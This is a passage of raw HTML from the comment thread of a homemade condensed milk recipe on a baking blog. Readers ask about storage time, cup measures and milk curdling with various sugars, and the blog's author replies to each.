									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hey. For how long can I store it? What is the proper way to store it?</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=3032#respond" onclick="return addComment.moveForm( &#039;div-comment-3032&#039;, &#039;3032&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Shalini Goel"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-3164" class="comment byuser comment-author-soniagupta16 bypostauthor odd alt depth-2">
			<article id="div-comment-3164" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/3164"><time datetime="2019-12-11T13:13:44+05:30">December 11, 2019 at 13:13</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Shalini,</p>
<p>It stays good up to three weeks in refrigerator. Store it in a glass container.</p>
<p>Sonia</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=3164#respond" onclick="return addComment.moveForm( &#039;div-comment-3164&#039;, &#039;3164&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-2913" class="comment even thread-even depth-1 parent">
			<article id="div-comment-2913" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/201cb59182b5fce1d20465941f61894551931f0c4ec3d2d0245fed674f6b9a5b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/201cb59182b5fce1d20465941f61894551931f0c4ec3d2d0245fed674f6b9a5b?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/201cb59182b5fce1d20465941f61894551931f0c4ec3d2d0245fed674f6b9a5b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/201cb59182b5fce1d20465941f61894551931f0c4ec3d2d0245fed674f6b9a5b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Lalitha</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/2913"><time datetime="2019-09-26T20:31:36+05:30">September 26, 2019 at 20:31</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Sonia,</p>
<p>Tried this recipe with brown sugar but the milk curdled&#8230; Can we make it with white sugar or incase of cane sugar any particular brand?</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=2913#respond" onclick="return addComment.moveForm( &#039;div-comment-2913&#039;, &#039;2913&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Lalitha"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-2931" class="comment byuser comment-author-soniagupta16 bypostauthor odd alt depth-2 parent">
			<article id="div-comment-2931" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/2931"><time datetime="2019-10-08T09:23:07+05:30">October 8, 2019 at 09:23</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Lalitha,</p>
<p>Yes you can try this recipe with regular white sugar as well. For cane sugar, I use Parry&#8217;s cane sugar.</p>
<p>Happy Baking</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=2931#respond" onclick="return addComment.moveForm( &#039;div-comment-2931&#039;, &#039;2931&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-4234" class="comment even depth-3 parent">
			<article id="div-comment-4234" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/992caf6b7ecff9198bbe13db3a95919fa7968f12baeba6a080fd73e7b051811b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/992caf6b7ecff9198bbe13db3a95919fa7968f12baeba6a080fd73e7b051811b?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/992caf6b7ecff9198bbe13db3a95919fa7968f12baeba6a080fd73e7b051811b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/992caf6b7ecff9198bbe13db3a95919fa7968f12baeba6a080fd73e7b051811b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Krithi</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/4234"><time datetime="2020-03-03T16:40:31+05:30">March 3, 2020 at 16:40</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><img decoding="async" class="wprm-comment-rating" src="[data-uri]" data-lazy-src="https://anybodycanbake.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-3.svg" alt="3 stars" width="80" height="16" /><br />
I have tried this recipe twice with parry cane sugar and the milk curdled. Kindly guide.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=4234#respond" onclick="return addComment.moveForm( &#039;div-comment-4234&#039;, &#039;4234&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Krithi"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-4317" class="comment byuser comment-author-soniagupta16 bypostauthor odd alt depth-4">
			<article id="div-comment-4317" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/4317"><time datetime="2020-03-20T12:40:02+05:30">March 20, 2020 at 12:40</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Krithi,</p>
<p>Many a time during the process of making sugar they add citric agent to remove the impurities which results in curdling of milk. You can do two things,<br />
1. Add sugar when milk thickens and switch off the flame while adding sugar.<br />
2. Or you can try same recipe with Brown sugar. </p>
<p>Happy Baking!<br />
Sonia</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=4317#respond" onclick="return addComment.moveForm( &#039;div-comment-4317&#039;, &#039;4317&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-2494" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-2494" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/820f55e74352c5a5330ebee861eec4d313dc138db3d394b4dc1484bac604e93e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/820f55e74352c5a5330ebee861eec4d313dc138db3d394b4dc1484bac604e93e?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/820f55e74352c5a5330ebee861eec4d313dc138db3d394b4dc1484bac604e93e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/820f55e74352c5a5330ebee861eec4d313dc138db3d394b4dc1484bac604e93e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Alpa</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/2494"><time datetime="2019-05-01T22:31:39+05:30">May 1, 2019 at 22:31</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>1 cup measures 200 or 250 ml?</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=2494#respond" onclick="return addComment.moveForm( &#039;div-comment-2494&#039;, &#039;2494&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Alpa"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-2519" class="comment byuser comment-author-soniagupta16 bypostauthor odd alt depth-2">
			<article id="div-comment-2519" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/2519"><time datetime="2019-05-15T11:35:40+05:30">May 15, 2019 at 11:35</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Alpa I have used 240 ml cup set.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=2519#respond" onclick="return addComment.moveForm( &#039;div-comment-2519&#039;, &#039;2519&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-2372" class="comment even thread-even depth-1 parent">
			<article id="div-comment-2372" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/549f7080f9b2f023319826c0aaca7c70cfb3037cc788efd6912c305bb24f2303?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/549f7080f9b2f023319826c0aaca7c70cfb3037cc788efd6912c305bb24f2303?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/549f7080f9b2f023319826c0aaca7c70cfb3037cc788efd6912c305bb24f2303?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/549f7080f9b2f023319826c0aaca7c70cfb3037cc788efd6912c305bb24f2303?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Dipika</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/2372"><time datetime="2019-03-12T19:11:03+05:30">March 12, 2019 at 19:11</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi thanks for this wonderful recipie. somehow my milk got curdled with jaggery.. is it normal</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=2372#respond" onclick="return addComment.moveForm( &#039;div-comment-2372&#039;, &#039;2372&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Dipika"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-2398" class="comment byuser comment-author-soniagupta16 bypostauthor odd alt depth-2">
			<article id="div-comment-2398" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/2398"><time datetime="2019-03-27T22:32:22+05:30">March 27, 2019 at 22:32</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>It shouldn&#8217;t happen but many times the jaggery we get in the market has salt in it. You can try this recipe with Brown sugar or cane sugar as well.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=2398#respond" onclick="return addComment.moveForm( &#039;div-comment-2398&#039;, &#039;2398&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
